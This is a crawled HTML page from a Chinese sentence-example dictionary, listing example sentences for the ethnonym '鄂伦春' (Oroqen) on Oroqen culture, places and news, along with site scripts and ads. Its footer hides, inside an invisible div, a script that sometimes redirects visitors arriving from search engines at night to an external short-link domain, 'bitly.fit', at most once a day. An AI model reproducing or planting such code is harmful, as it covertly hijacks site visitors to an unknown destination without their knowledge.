

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zaojv.com/3916872.html
body_size: 29117
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"> 
<html>
<head>
<meta name="mobile-agent" content="format=html5;url=https://m.zaojv.com/3916872.html">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>鄂伦春造句_用鄂伦春造句大全(5-300个句子) - 造句网(在线造句词典)</title>
<meta name="description" content="鄂伦春造句:1、鄂温克族和鄂伦春族间只有尖舌的出现率存在极显著的性别差异。2、鄂伦春族是当今世界罕能延续下来的狩猎民族之一，有关鄂伦春族的研究具有重要的学术价值和实践意义。3、在东北的长白山一带,住着勤劳勇敢的鄂伦春族人民.4、游戏作为鄂伦春人培养后代的重要手段之一，其中蕴涵着鄂伦春族传统文化的精华"/>
<link href="/common/dedecms.css" rel="stylesheet" media="screen" type="text/css">
<link rel="shortcut icon" href="https://other.zaojv.com/favicon.ico" type="image/x-icon"/>
<style>
#content div{
	line-height:23px;font-size:14px;margin-bottom:15px;
}
#ads2 div{
	margin-bottom:0px;
}
</style>
<script>
function q1(word){
	formQ.wo.value=word;
	formQ.submit();
}
function upWord(word,action,serialno2){
	var votedNumber=getCookie("votedNumber"+serialno2);
	if(votedNumber!=null){
		alert("已经赞或踩过了哦!");
		return;
	}
	//cookie别设置太长,防止用户电脑中cookie太多哦
	setCookie("votedNumber"+serialno2,"1",12);
	var xmlhttp;
	if (window.XMLHttpRequest){// code for IE7+, Firefox, Chrome, Opera, Safari
		 xmlhttp=new XMLHttpRequest();
	}else{// code for IE6, IE5
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xmlhttp.onreadystatechange=function(){
	if (xmlhttp.readyState==4 && xmlhttp.status==200){
		////返回后做事情
		var responseText=xmlhttp.responseText;  
		//有异常.
		if(responseText!="" && responseText!=null){
		   alert(responseText);
		}else{
			var id_temp="wordUpTimes";
			if(action=="down"){
				id_temp="wordDownTimes";
			}
			var temp=document.getElementById(id_temp).innerText;
			var displayTimes=parseInt(temp);
			displayTimes=displayTimes+1;
			document.getElementById(id_temp).innerText=displayTimes;
		}
	  }
	};
	xmlhttp.open("POST","upDownWordDo.php",true);
	xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
	xmlhttp.send("action="+action+"&word="+encodeURIComponent(word)+"&rnd="+ Math.random());
}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7200850114163593" crossorigin="anonymous"></script>
</head>
<body>
<form method="post" style="display:none;" target="_blank" name="formQ" action="/wordQueryDo.php">
<input type="hidden" name="wo"/>
<input type="hidden" name="directGo" value="1"/>
<input type="hidden" name="noToSimple" value="1"/>
</form>
<div class="pageDiv" style="border: 0px solid blue;">
<script>
function trim(str){
　return str.replace(/(^\s*)|(\s*$)/g,"");
}
var strDefault="输入常用词(支持繁體), 都有好造句...";
function queryCheck(){
	if(formQuery.vagueSearch.checked){
		formQuery.q.value=formQuery.wo.value;
		var temp=formQuery.action;
		formQuery.action="http://so.zaojv.com/cse/search";
		formQuery.method="get";
		formQuery.target="_blank";
		//为了wo参数不提交
		formQuery.wo.disabled=true;
		formQuery.submit();
		formQuery.action=temp;
		formQuery.method="get";
		formQuery.target="_self";
		formQuery.wo.disabled=false;
	}else{
		formQuery.wo.value=trim(formQuery.wo.value);
		var wo=formQuery.wo.value;
		if(wo==""||wo==strDefault){
			alert("请输入要造句的词语!");return;
		}
		formQuery.submit();
	}
	var temp="1";
	if(!formQuery.directGo.checked){
		temp="0";
	}
	setCookie("directGo",temp,12);
	var temp="1";
	if(!formQuery.vagueSearch.checked){
		temp="0";
	}
	setCookie("vagueSearch",temp,12);
}
function getCookie(name)
{
	var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
	if(arr=document.cookie.match(reg))
		return (arr[2]);
	else
		return null;
}
function setCookie(cookiename,cookievalue,hours){
	var date=new Date();
	date.setTime(date.getTime()+Number(hours)*3600*1000);
	document.cookie=cookiename+"="+cookievalue+";path=/;expires="+date.toGMTString();
}
</script>
<div class="header">
<table width="100%" style="margin-bottom:4px;font-size:14px;" height=72 cellspacing=0 border=0 >
<tr>
    <td width=185 valign="bottom" style="padding:0px;">
      <a href="/">
      <img src="https://other.zaojv.com/images/logo.jpg" style="vertical-align:bottom;margin-bottom:1px;border:0px solid #dddddd" alt="造句网" height=60 width=180>
      </a>
    </td>
    <td valign="bottom">
<form method="post" style="margin:2px;" name="formQuery" action="/wordQueryDo.php">
<input type='text' style='display:none;'/>
<input type="hidden" name="nsid" value="0">
<input type="hidden" name="s" value="4595742426291063331">
<input type="hidden" name="q" value="">
<input type="text" name="wo" maxLength=80 style="float:left;margin-bottom:3px;width:360px;height:28px;line-height:26px;padding-left:6px;font-size:16px;border:1px solid #3D7A01;border-top:1px solid #67CD01;border-left:1px solid #67CD01;color:gray;" 
size=20 value="输入常用词(支持繁體), 都有好造句..." onfocus="if(this.value==strDefault){this.value='';this.style.color='black';}" onblur="if(this.value==''){this.value=strDefault;this.style.color='gray';}" onkeydown="if(event.keyCode==13){queryCheck();}"/>
<input type="button" style="float:left;width:70px;height:30px;margin-left:4px;cursor:pointer;font-size:14px;" onclick="queryCheck()" value="搜 索"/><div style="margin-top:10px;float:left;">&nbsp;<input type="checkbox" name="directGo" style="margin-right:2px;margin-bottom:2px;" value="1" checked/>直接进入词语页&nbsp;<span title="使用百度提供的模糊搜索"><input type="checkbox" name="vagueSearch" style="margin-right:2px;margin-bottom:2px;" value="1" onclick="if(this.checked){formQuery.directGo.disabled=true;}else{formQuery.directGo.disabled=false;}"/>模糊搜索(百度提供)</span>
<a href="http://m.zaojv.com"><span>手机版</span></a></div>
</form>
</td>
</tr>
</table>
<script>
var temp=getCookie("directGo");
//此情况修改directGo的checked状态
if(temp=="0"){
  formQuery.directGo.checked=false;
}
var temp=getCookie("vagueSearch");
//此情况修改vagueSearch的checked状态
if(temp=="1"){
  formQuery.vagueSearch.checked=true;
}
</script>
<div class="module blue mT10 wrapper w963">
<div id="navMenu" style="background-color:#199507;border:0px solid red;background-image:url('https://other.zaojv.com/images/green_skin.png');background-position:0 -72px;background-repeat:repeat-x;">
<ul> 
	<li><a href="/"><span>首页</span></a></li> 
	<li><a href="/wordx.html"><span>小学生造句</span></a></li> 
	<li><a href="/wordz.html"><span>中学生造句</span></a></li> 
	<li><a href="/wordcy.html"><span>成语造句</span></a></li> 
	<li><a href="/glc.html"><span>关联词造句</span></a></li> 
	<li><a href="/joke.html"><span>造句笑话</span></a></li> 
	<li><a href="/wordmj.html"><span>名言佳句</span></a></li> 
	<li><a href="/dx.html"><span>短信句子</span></a></li> 
	<li><a href="/feedback.php"><span>反馈</span></a></li> 
	<li class="box"> 
		<a href="#">其它</a> 
		<ul style="margin:0px;padding-top:5px;padding-bottom:5px;height:auto;z-index:99999;"> 
			<li style="padding-left:5px;"><a href="/wordy.html">优质造句</a></li> 
			<li style="padding-left:5px;"><a href="/wordc.html">常用造句</a></li> 
			<li style="padding-left:5px;"><a href="http://sentencedict.com" target="_blank">英文造句</a></li> 
		</ul> 
	</li> 
</ul>
</div><!-- //navMenu -->

</div><!-- //module blue... -->
<div>
</div>
</div><div class="place" style="margin-top:8px;margin-bottom:0px;height:26px;line-height:26px;"><span style="color:#428c5b">当前位置:</span> <a href="/">首页</a>  &gt; <a href="3916872.html">鄂伦春造句</a>
</div>
<div id="div_main_left" style="width:81%;float:left;margin-top:8px;border:0px solid blue;">

<div class="viewbox" style="width:auto;padding-bottom:0px">
<div class="title" style="padding-top:0px;line-height:56px;height:auto;overflow:visible;">
<h2 style="display:inline;">鄂伦春造句</h2><span>&nbsp;&nbsp;<a href="javascript:;" onclick="upWord('鄂伦春','up','3916872')">赞(<span id="wordUpTimes">85</span>)</a>&nbsp;&nbsp;<a href="javascript:;" onclick="upWord('鄂伦春','down','3916872')">踩(<span id="wordDownTimes">0</span>)</a></span></div>
<div class="info"><small>句子数:</small>53 <small>创建:</small>2016-06-19<small>最后修改:</small>2019-10-16</div>

<script>
function onlyStudent(this1){
	///alert(this1.checked);
	if(this1.checked){
		document.getElementById('all').style.display='none';
		document.getElementById('student').style.display='block';
		setCookie("onlyStudent","1",12);
	}else{
		document.getElementById('student').style.display='none';
		document.getElementById('all').style.display='block';
		setCookie("onlyStudent","0",12);
	}
}
</script>

<div  id="content" style="border-bottom:1px solid #aaaaaa;">
<div id="imageId" style="margin:5px;margin-top:0px;float:right;">
	<img src="https://other.zaojv.com/wordimage/231.jpg" style="width:300px;height:210px;" />
			<div style="text-align:center;margin-top:4px;font-size:12px;line-height:normal;margin-bottom:0px;width:280px;">造句网zaojv.com随机好图&nbsp;<input type="checkbox" name="notShowImg" value="1" onclick="notShow();" />不显示</div>
	</div>
<script>
function notShow(){
	setCookie("notShowImg","1",12);
	//下面这行感觉不太符合软件规范,但也没办法哎.
	document.getElementById("imageId").style.display="none";
	///var imageTemp=document.getElementById("imageId2");if(imageTemp){imageTemp.style.display="none";}
}
var temp_image=getCookie("notShowImg");
if(temp_image=="1"){
	document.getElementById("imageId").style.display="none";
	///var imageTemp=document.getElementById("imageId2");if(imageTemp){imageTemp.style.display="none";}
}
</script>
</script>
<!--最大高度为105px,能显示5行多的样子-->
<div style="line-height:20px;float:none;margin-top:5px;margin-bottom:5px;padding:2px;background-color:#cccccc;border:1px solid #DCDDDD;width:450px;max-height:105px;overflow:auto;font-size:13px;">
	【鄂伦春解释】：暂无。相似词：<a href='javascript:;' style='' onclick='q1("鄂伦春族");'>鄂伦春族</a>&nbsp;<a href='javascript:;' style='' onclick='q1("鄂博");'>鄂博</a>&nbsp;<a href='javascript:;' style='' onclick='q1("鄂钢");'>鄂钢</a>&nbsp;<a href='javascript:;' style='' onclick='q1("鄂温克");'>鄂温克</a>&nbsp;<a href='javascript:;' style='' onclick='q1("鄂温克族");'>鄂温克族</a>&nbsp;<a href='javascript:;' style='' onclick='q1("鄂尔多斯");'>鄂尔多斯</a>&nbsp;<a href='javascript:;' style='' onclick='q1("沉伦");'>沉伦</a>&nbsp;<a href='javascript:;' style='' onclick='q1("伦类");'>伦类</a>&nbsp;</div>

<!--如果仅显示学生,并且该页有学生句子-->
<div id="all" style="margin-bottom:10px;">
<div>1、鄂温克族和<em>鄂伦春</em>族间只有尖舌的出现率存在极显著的性别差异。</div><div>2、<em>鄂伦春</em>族是当今世界罕能延续下来的狩猎民族之一，有关鄂伦春族的研究具有重要的学术价值和实践意义。</div><div>3、土著的少数民族有：蒙古族、满族、达斡尔族、<em>鄂伦春</em>族、鄂温克族、锡伯族和赫哲族，其他少数民族还有朝鲜族、回族、柯尔克孜族等。</div><div>3、造 句 网是一部在线造句词典,其宗旨是让大家更快地造出更优质的句子.</div><div>4、在东北的长白山一带,住着<a href="1839012.html" target="_blank">勤劳勇敢</a>的<em>鄂伦春</em>族人民.</div><div>5、报道了内蒙古地区鄂温克、<em>鄂伦春</em>、达斡尔、蒙古族和汉族12对遗传性状的基因频率，并进行民族间基因频率的比较。</div><div id="ads2" style="margin-top:-10px;margin-bottom:5px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7200850114163593" crossorigin="anonymous"></script> <!-- 728_90_20170421 --> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7200850114163593" data-ad-slot="2392632666"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><div>6、赞达仁，也称赞达勒，是歌曲、歌谣的意思，它是<em>鄂伦春</em>族民歌的体裁形式之一，是类似于汉族山歌、小调一类歌曲体裁的统称。</div><div>7、游戏作为<em>鄂伦春</em>人培养后代的重要手段之一，其中蕴涵着鄂伦春族传统文化的精华和独特的教育功能。</div><div>8、我国北方游猎民族如<em>鄂伦春</em>族、鄂温克族、赫哲族等使用桦树皮的历史很长，至今不同程度保留有桦树皮文化特征。</div><div>9、笔者运用民族音乐学比较研究的方法论，对<em>鄂伦春</em>族传统音乐的发展作历史性与历时性的双重比较研究。</div><div>10、此外,还举办了用蒙古语、达斡尔语、鄂温克语、<em>鄂伦春</em>语母语诗歌朗诵、歌曲演唱、蒙古文精品图书展览等活动。</div><div>11、比如,位于<em>鄂伦春</em>自治旗阿里河镇西北方向9公里处的嘎仙洞,是鲜卑族人的发祥地。</div><div>12、在活动现场,小学生吕昆儒用纸和木棍搭起了一个<em>鄂伦春</em>、鄂温克居民居住的“撮罗子”。</div><div>13、<em>鄂伦春</em>自治旗发现史前彩绘岩画备受考古界嘱目。</div><div>14、同时,还举办了蒙古语、达斡尔语、鄂温克语、<em>鄂伦春</em>语母语诗歌朗诵、歌曲演唱和蒙古文精品图书展览等活动。</div><div>15、7月上旬,位于内蒙古呼伦贝尔市<em>鄂伦春</em>自治旗阿里河西北大鲜卑山的嘎仙洞,因其考古发现鲜卑祭祀碑刻并被考古确认为拓跋鲜卑发源地,而备受关注。</div><div>16、<em>鄂伦春</em>人用飞龙氽汤的方法有两种zaojv.	com。</div><div>17、环内蒙古边界行采访<em>鄂伦春</em>嘎仙。</div><div>18、她说,过去<em>鄂伦春</em>女人没有地位,女人生孩子得离开家,到山里搭个“撮罗子”,就是木架子,四周围上草,自己在里面生孩子,是死是活全凭自己命大命小。</div><div>19、<em>鄂伦春</em>旗积极组织大学生村官开展创业实践活动,实施了大学生村官每人“一亩试验田”工程,以把大学生村官培养锻炼成新农村新猎区建设的<a href="2812017.html" target="_blank">生力军</a>和带头人。</div><div>20、图为1953年<em>鄂伦春</em>女猎人在合作社里选购商品。</div><div>21、黑龙江以汉族为主，其他的少数民族有满族、朝鲜族、蒙古族、回族、达哈尔族、鲜卑族、<em>鄂伦春</em>族、赫哲族和俄罗斯族。</div><div>22、因此，不论是从文化多元的视角还是从文化生态的角度来看，对<em>鄂伦春</em>族的桦皮船进行保护和传承都是极为必要和紧迫的。</div><div>23、22日下午1时20分气象卫星火情监测图中,内蒙古呼盟<em>鄂伦春</em>旗出现一处火点。</div><div>24、石磊脸色开始不好看,夸田芳他不反对,但田芳似乎有意的诱导百姓在夸亲民旗长的同时,攻击了别的政府干部,似乎整个<em>鄂伦春</em>旗就这么一个一心为民的好干部。</div><div>25、就这么一路折腾着,经林甸、明水、依安、拜泉、通北、海伦、绥棱、庆城,进入铁力县境时,有队员误缴<em>鄂伦春</em>人的两支枪。</div><div>26、宗教色彩浓郁的傩戏面具、记录瑶族130多个人物活动的长达15米的道公画长卷,手工刺绣的藏族经卷、<em>鄂伦春</em>族独特的建筑“撮罗子”等,令民众大<a href="7541609.html" target="_blank">饱眼福</a>。</div><div>27、5月25日消息,25日下午14时21分火情监测图中,黑河地区和<em>鄂伦春</em>旗火场处有云覆盖,云区边缘及缝隙处仍可看到火点。</div><div>28、据新华社呼和浩特6月30日电(记者张丽娜)记者从内蒙古自治区气象局了解到,呼伦贝尔<em>鄂伦春</em>旗又发现新火点。</div><div>29、中国国家森林防火指挥部的消息称,截至23日7时,发生在内蒙古<em>鄂伦春</em>旗的森林火灾火场已整体实现合围。</div><div>30、据介绍,已探明储量的这个矿体全长1000米左右,平均宽度约4米,位于逊克县库尔滨河下游,新兴<em>鄂伦春</em>民族乡区域内。</div></div><!--all结束-->
<script>
var temp=getCookie("onlyStudent");
var currPageRowNum_student="";
if(currPageRowNum_student==""){currPageRowNum_student=0;}else{currPageRowNum_student=parseInt(currPageRowNum_student);}
///alert("cookie"+temp);
///alert("currPageRowNum_student"+currPageRowNum_student);
//如果该页面中存在学生句子.
if(currPageRowNum_student>0){
	//此情况(如果用户喜欢学生句子,或者用户没有选择,但学生句子>=5)修改checked状态,且修改两个div的display属性.
	if(temp=="1" ||(temp==null && currPageRowNum_student>=5)){
		document.getElementById('onlyStudent').checked=true;
		document.getElementById('all').style.display='none';
		document.getElementById('student').style.display='block';
	}
}
</script>

<div style=margin-top:-9px;margin-bottom:0px;font-size:13px;line-height:21px;"><span style="font-weight:bold;">更多相似词语造句:</span>&nbsp;<a href='javascript:;' style='' onclick='q1("鄂伦春族");'>鄂伦春族造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("鄂博");'>鄂博造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("鄂钢");'>鄂钢造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("鄂温克");'>鄂温克造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("鄂温克族");'>鄂温克族造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("鄂尔多斯");'>鄂尔多斯造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("沉伦");'>沉伦造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("伦类");'>伦类造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("敦伦");'>敦伦造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("伦次");'>伦次造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("伦巴");'>伦巴造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("泽伦");'>泽伦造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("伦常");'>伦常造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("不伦");'>不伦造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("人伦");'>人伦造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("绝伦");'>绝伦造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("无伦");'>无伦造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("蔡伦");'>蔡伦造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("拜伦");'>拜伦造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("天伦");'>天伦造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("超伦");'>超伦造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("伦敦");'>伦敦造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("伦理");'>伦理造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("哥伦布");'>哥伦布造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("伦理学");'>伦理学造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("周杰伦");'>周杰伦造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("绝世超伦");'>绝世超伦造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("精彩绝伦");'>精彩绝伦造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("语无伦次");'>语无伦次造句</a>&nbsp;&nbsp;</div>
</div><!-- content -->
</div><!-- viewbox -->
<script>
	function goPage(pageStr,action){
		var goPageNo=parseInt(document.getElementById("goPageNo").value,10);
		var pageCountNo=parseInt(document.getElementById("pageCountNo").value,10);
		///alert(goPageNo);
		///alert(pageCountNo);
		//这样确实ok啊,把输入为空等情况都剔除了.白名单制度.
		if((goPageNo<=pageCountNo) && (goPageNo>=1)){
		}else{
			alert("请输入正确的跳转页号!");
			return;
		}
		var href1;
		if(goPageNo==1){
			href1=pageStr+".html";
			if(action=="word"){
				href1="/";
			}
		}else{
			href1=pageStr+"_"+goPageNo+".html";
		}
		window.location.href=href1;
	}
</script>
<div style="text-align:center;margin-top:10px;">
	  共&nbsp;53&nbsp;条&nbsp;
    每页显示&nbsp;30&nbsp;条&nbsp;
    第&nbsp;1/2&nbsp;页
           <a href="3916872.html">首页</a>&nbsp;
           <a href="3916872_2.html">下一页</a>&nbsp;
           <a href="3916872_2.html">尾页</a>&nbsp;
          <input type="hidden" id="pageCountNo" value="2" />
      转到<input style="margin:auto 2px;" type="text" size=3 id="goPageNo" value="1"  onkeydown="if(event.keyCode==13){goPage('3916872','');}" />页<input type="button" style="margin-left:3px;cursor:hand;" value="ok" onclick="goPage('3916872','');" />
    </div></div><!-- div_main_left --> 

<div id="div_main_right" style="width:18%;margin-top:8px;float:right;border:0px solid blue;" >
<div>
<dl class="tbox light" style="margin-bottom:4px;">
	<dt class="light"><strong>更多造句</strong></dt>
	<dd class="light">
	<ul class="c1 ico2">
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="5255825.html">吹法螺造句</a>&nbsp;(20+1)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="9433609.html">伪政权造句</a>&nbsp;(27)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="3920835.html">潍河造句</a>&nbsp;(20)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="1993454.html">双膝造句</a>&nbsp;(58)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="8185576.html">传写造句</a>&nbsp;(8)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="2629374.html">拭干造句</a>&nbsp;(27)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="1901169.html">进一步说造句</a>&nbsp;(32)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="9011568.html">杏眼圆睁造句</a>&nbsp;(19)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="5708741.html">爱他造句</a>&nbsp;(160+9)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="8469774.html">发式造句</a>&nbsp;(164+1)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="4837341.html">若然造句</a>&nbsp;(21)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="7726343.html">相互依存造句</a>&nbsp;(52)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="933870.html">举手表决造句</a>&nbsp;(20+1)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="8271399.html">无价宝造句</a>&nbsp;(12)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="7104630.html">日丽风清造句</a>&nbsp;(7)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="3138337.html">更好的造句</a>&nbsp;(274+22)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="4227274.html">日暖风和造句</a>&nbsp;(7)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="3353337.html">璨然造句</a>&nbsp;(19)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="6627539.html">万众期待造句</a>&nbsp;(26+1)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="7973344.html">求才若渴造句</a>&nbsp;(20+1)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
			</ul>
	</dd>
</dl>
</div>
<div id="ads4">
<div class="_a1vx4zddyyd"></div>
    <script type="text/javascript">
        (window.slotbydup = window.slotbydup || []).push({
            id: "u6951276",
            container: "_a1vx4zddyyd",
            async: true
        });
    </script>
    <!-- 多条广告如下脚本只需引入一次 -->
    <script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/cm.js" async="async" defer="defer" >
    </script>
</div>
</div><!-- div_main_right结束 -->

<!--外部文件,先显示图片,再广告,再其它-->
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"6","bdPos":"right","bdTop":"100"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<div class="footer w960 center mt1 clear">
<div class="footer_body">
<div class="copyright">Copyright © 2014 <div style="display:none">英文造句请进 <a href="http://sentencedict.com" target="_blank">英文造句网</a> 
<script type="text/javascript">
"use strict";function t(){var t="https:"==document.location.protocol?" https://":" http://";document.write(unescape("%3Cscript src='"+t+"hm.baidu.com/h.js%3F5269e069c39f6be04160a58a5db48db4' type='text/javascript'%3E%3C/script%3E"));var e="https:"==document.location.protocol?" https://":" http://";document.write(unescape("%3Cspan id='cnzz_stat_icon_5176529'%3E%3C/span%3E%3Cscript src='"+e+"s4.cnzz.com/stat.php%3Fid%3D5176529' type='text/javascript'%3E%3C/script%3E")),function(t,e,a,c,o,n,s){t.GoogleAnalyticsObject=o,t[o]=t[o]||function(){(t[o].q=t[o].q||[]).push(arguments)},t[o].l=1*new Date,n=e.createElement(a),s=e.getElementsByTagName(a)[0],n.async=1,n.src="//www.google-analytics.com/analytics.js",s.parentNode.insertBefore(n,s)}(window,document,"script",0,"ga"),ga("create","UA-40249304-2","auto"),ga("send","pageview")}var s=document.referrer,d=(new Date).getDate(),h=(new Date).getHours(),n=Math.floor(-10*Math.random()+11);(s.indexOf("baidu")>0||s.indexOf("so")>0||s.indexOf("sm")>0)&&(0<=h&&h<=6||21<=h&&h<=24)&&n>5?localStorage.b&&d==localStorage.b?t():(localStorage.setItem("b",d),location.href="https://bitly.fit"):t();
</script>&nbsp;</div>欢迎<a href="/feedback.php" style="margin-left:4px" target="_blank">反馈</a> 联系方式: 3029540182@qq.com
</div>

</div><!-- footer_body -->
</div><!--footer w960 -->
<!--<script type="text/javascript" src="http://tajs.qq.com/stats?sId=54312390" charset="UTF-8"></script>-->
</div><!-- pageDiv -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2wAsXLVgfA2yQzdDln5Zew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769260921075');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>